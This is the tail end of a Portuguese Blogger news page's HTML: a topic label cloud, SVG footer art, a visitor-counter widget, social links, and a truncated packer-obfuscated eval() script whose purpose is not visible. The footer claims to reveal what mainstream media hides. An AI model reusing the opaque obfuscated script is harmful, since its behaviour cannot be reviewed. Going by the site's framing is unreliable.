<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/quarentena'>quarentena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ramad%C3%A3'>ramadã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recife'>recife</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recursos%20naturais'>recursos naturais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reda%C3%A7%C3%A3o'>redação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei'>rei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei%20da%20espanha'>rei da espanha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rel%C3%B3gio'>relógio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revista%20alem%C3%A3'>revista alemã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rock%20in%20rio'>rock in rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/site'>site</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/smart%20cities'>smart cities</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starlink'>starlink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starship'>starship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/suborno'>suborno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supera%C3%A7%C3%A3o'>superação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/s%C3%A3o%20jo%C3%A3o'>são joão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talk%20show'>talk show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem%20eletr%C3%B4nica'>tatuagem eletrônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia%20brasileira'>telefonia brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/testemunhas%20de%20Jeov%C3%A1'>testemunhas de Jeová</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAnicos'>transgênicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tratamento%20natural'>tratamento natural</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplademia'>triplademia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tuf%C3%A3o'>tufão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacas'>vacas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20contra%20o%20c%C3%A2ncer'>vacina contra o câncer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vinho'>vinho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/walletmor'>walletmor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/xuxa'>xuxa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yarav%C3%ADrus'>yaravírus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yellowstone'>yellowstone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%93culos%20de%20Realidade%20Virtual'>Óculos de Realidade Virtual</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div class='pattern foooter'>
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px '>
<g id='Layer_2'>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z'></path>
<path d='M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z'></path>
<path d='M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z'></path>
<path d='M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z'></path>
<path d='M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z'></path>
<path d='M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z'></path>
<path d='M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z'></path>
<path d='M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z'></path>
<path d='M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7 C1150.7,20.6,1149.7,20,1151.9,20.4z'></path>
<path d='M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z'></path>
<path d='M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z'></path>
<path d='M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z'></path>
<path d='M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z'></path>
<polygon points='251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2   '></polygon>
<path d='M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z'></path>
<path d='M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z'></path>
<path d='M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z'></path>
<path d='M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z'></path>
<path d='M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z'></path>
<path d='M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z'></path>
<path d='M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z'></path>
<rect height='1' width='2' x='382.3' y='16.2'></rect>
<rect height='1' width='2' x='244.1' y='14.7'></rect>
<rect height='1' width='2' x='400.3' y='1.2'></rect>
<rect height='1' width='2' x='1095.9' y='15.7'></rect>
<rect height='1' width='2' x='15.9' y='3.2'></rect>
<rect height='1' width='2' x='519.4' y='8'></rect>
<path d='M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z'></path>
<path d='M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z'></path>
<path d='M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z'></path>
<path d='M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z'></path>
<path d='M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z'></path>
<path d='M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z'></path>
<path d='M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z'></path>
<path d='M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z'></path>
<path d='M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z'></path>
<path d='M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z'></path>
<path d='M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z'></path>
<path d='M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z'></path>
<path d='M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z'></path>
<path d='M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z'></path>
<path d='M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z'></path>
<path d='M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z'></path>
<path d='M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z'></path>
<path d='M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z'></path>
<path d='M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z'></path>
<path d='M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z'></path>
<path d='M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z'></path>
<path d='M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z'></path>
<path d='M1049.5,14L1049.5,14L1049.5,14z'></path>
<path d='M848.9,21.3L848.9,21.3L848.9,21.3z'></path>
<path d='M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z'></path>
<path d='M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z'></path>
<path d='M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z'></path>
<path d='M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z'></path>
<path d='M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z'></path>
<path d='M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z'></path>
<path d='M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z'></path>
<path d='M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z'></path>
<path d='M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z'></path>
<path d='M873,0L873,0C872.9,0,873.1-0.1,873,0z'></path>
<path d='M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2 c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6 c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8 c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6 c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5 c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1 c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3 c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5 c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1 c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22 c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0 c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6 c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8 c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2 c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8 c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8 c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7 c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8 c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9 c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6 c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9 c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6 c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1 c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3 l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5 c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1 c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0 l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6 c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2 l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0 c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3 c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2 c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2 l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1 c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6 c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8 c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1 c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16 c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1 C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6 L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5 c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3 c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>BDN</h2>
<div class='widget-content'>
<span style="color:#ffffff;">O que a Grande Mídia te esconde, nós te revelamos. Os Bastidores da NET e das Notícias estão aqui. </span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Image' data-version='1' id='Image2'>
<h2>Nosso compromisso é com a verdade para você</h2>
<div class='widget-content'>
<img alt='Nosso compromisso é com a verdade para você' height='84' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaFYxppSKIk2HzvxtUX_W5AyNnfE9Mngk-03hVVV6TvEKSHIVrYGZv0k5hRrKOTAxgq6nA9WC7velJfOEWzrsWA4aIvUMXbFhyhgPIDfF3-HvKQCM1TNTavpKxQEY2ZBMWdKWTI7oVh4M/s150/baixados-removebg-preview.png' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>visitas</h2>
<div class='widget-content'>
<script id="_wau453">var _wau = _wau || []; _wau.push(["dynamic", "4jd5ms6kcu", "453", "f1c232ffffff", "small"]);</script><script async="async" src="//waust.at/d.js" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Twitter' href='https://twitter.com/bastidoresdanet' target='_blank' title='Twitter'></a></li>
<li><a class='Facebook' href='https://www.facebook.com/BastidoresDaNet/' target='_blank' title='Facebook'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/channel/UCxR6-pN7yK8jOAJAx2-DBvA' target='_blank' title='Youtube'></a></li>
<li><a class='Telegram' href='https://t.me/BastidoresDanet' target='_blank' title='Telegram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a> | Editado por BDN <a href='https://www.bastidoresdanet.com/' rel='dofollow' target='_blank'>&#169;Bastidores da Net 2025</a>
</div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h